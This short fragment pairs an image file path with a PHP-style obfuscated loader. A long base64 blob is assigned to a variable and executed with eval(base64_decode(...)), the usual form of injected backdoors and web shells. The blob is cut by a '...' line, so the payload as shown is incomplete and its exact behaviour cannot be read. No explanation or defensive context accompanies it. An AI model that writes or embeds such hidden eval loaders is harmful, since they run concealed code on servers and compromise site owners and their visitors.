 $_="DmzzqsAFsXIeST6fErrz/v9R1Gq99KpbY25MtYNxFqa2eNDDmOUFP/XUC2nXjb18MIGNwQll
BtMiLjaVWnhuszI/gpWyfiKlBAAdqmWFLwm8KK7MCd15NV4BRyUvHpNPhAqxaZsvd+PPYTtu7s2Mna
Q5t2jTpcugp6ePJsmxrkS1PkuNkWf77C4CkREqy43S738N1vbufp7FIEARJkARBAHT7xRVnNIlui4X
O6d7Jx72TC/PN2dmHzjl8dbZf7x2dmd9KJXbHCtPQCbYHzjgKWYtZQWDdFo3Xvj/wHKPMjFNvGkzwx
/vTo1d+hL9cq2MF9tC9dgL8/GKNe84N/jqxRl0PEktN5vaLk8AZdEZWZA+L5prJKswdTTy/5xTNv82
yWm0J8sw1FxMfoHXoWD0nKFLuWq1SZc+qz9iRH7F9fzrumVCvc+NGTXYP/9tyx24ndKKi6QSBH3Q8f
u4565OUaePg9ozc/GOe8V4VGTOvT4+6XYU44WI+qNCTT/FpqNO/lmJUR9DNtVAqlXMqFervCDn6MAZ
iDE4cQZ7N5PipVG8hP96T0vFC/xxiv+E334p4Y2FOTJpbHlZKwhaUL6C962ChBDYNXTOQB4QcA7waR
EAL+rfKuJiqVrGkhc1OEwQzD3XW1seCMJFU3QwvxRaMTmXwpYttmpxYkARu70BkiOjvbxlwg7hklhn
2CWj84PDwEqyYPUDuWHZrmq5Yysm45z49jTyPXHncgdOQICcumz47kjNyrGaSNr4NqdP6d+5ISdYDp
...
GGJ7bc/ruGNr96fS4A607PTg+gsaa9cpzk3fVIF18MLGL1OL+dGwjAQzKhlHgTkLPCodOWCzQSCFI4
ETTYMzcsMMHT+Zs8sEExBOqWi2OfS3AGiwPL/ZhofPh+PQMmCJTN2UATKGzc3z87mAvF4ZnEaa4FbP
QP/QH7riIhPdcp2hsAJswy3MH45YNzOAE7Y2+H4zYyImGfq818cOo/cEKw5kf9Bpswx1PphGLbidOa
yJS2dga8a+2mh1OuzA87Nrypk7LbLfN9sYaYoY/UGXb0AlD8p3I9v0rIKpwBd1zTZNDtOKicPUNGlm
4brIMGOJxk+lmTaNhB6mh8YMMN0R+4n12YWIOcDP7+WdWHPWeZ9JbUIuKQiOMF9DmyBsoDeXKainkK
VZckRWLJswvDNX+/TdbCpKtpOhLRlT0A3BB5Hv+DOYpDAF8FT+8+dA5Pi1Xy+slap8xc8dGiRV8XHB
M+DBh3nqhI1PG7g2kFEKr73RGsGBAGk3LAU7LOFVMnZUErsT4TA+ciR9E7nhAs6/Qc0MAdFFeA==";
eval(base64_decode($_));
 